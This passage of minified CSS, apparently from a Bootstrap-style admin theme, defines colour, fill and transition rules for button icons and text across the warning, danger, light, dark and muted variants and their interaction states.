svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show 